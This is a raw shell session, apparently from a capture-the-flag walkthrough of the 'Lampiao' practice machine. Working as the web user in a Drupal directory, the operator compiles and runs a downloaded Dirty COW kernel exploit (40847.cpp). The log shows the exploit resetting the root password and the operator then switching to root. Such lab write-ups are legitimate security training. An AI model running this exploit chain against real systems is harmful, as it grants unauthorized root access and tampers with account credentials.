 2023-05-06 02:17:17 (278 MB/s) - '40847.cpp' saved [10212/10212]
www-data@lampiao:/var/www/html$ ls
ls
40847.cpp LuizGonzaga-LampiaoFalou.mp3 index.php scripts
CHANGELOG.txt MAINTAINERS.txt install.php sites
COPYRIGHT.txt README.txt lampiao.jpg themes
INSTALL.mysql.txt UPGRADE.txt misc update.php
INSTALL.pgsql.txt audio.m4a modules web.config
INSTALL.sqlite.txt authorize.php profiles xmlrpc.php
INSTALL.txt cron.php qrc.png
LICENSE.txt includes robots.txt
www-data@lampiao:/var/www/html$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
<tml$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
www-data@lampiao:/var/www/html$ ls
ls
40847.cpp LuizGonzaga-LampiaoFalou.mp3 includes robots.txt
CHANGELOG.txt MAINTAINERS.txt index.php scripts
COPYRIGHT.txt README.txt install.php sites
INSTALL.mysql.txt UPGRADE.txt lampiao.jpg themes
INSTALL.pgsql.txt audio.m4a misc update.php
INSTALL.sqlite.txt authorize.php modules web.config
INSTALL.txt cron.php profiles xmlrpc.php
LICENSE.txt dcow qrc.png
www-data@lampiao:/var/www/html$ chmod +x dcow
chmod +x dcow
www-data@lampiao:/var/www/html$ ./dcow
./dcow
Running ...
Received su prompt (Password: )
Root password is: dirtyCowFun
Enjoy! :-)
www-data@lampiao:/var/www/html$ su dirtyCowFun
su dirtyCowFun
No passwd entry for user 'dirtyCowFun'
www-data@lampiao:/var/www/html$ su root
su root
Password: dirtyCowFun
root@lampiao:/var/www/html#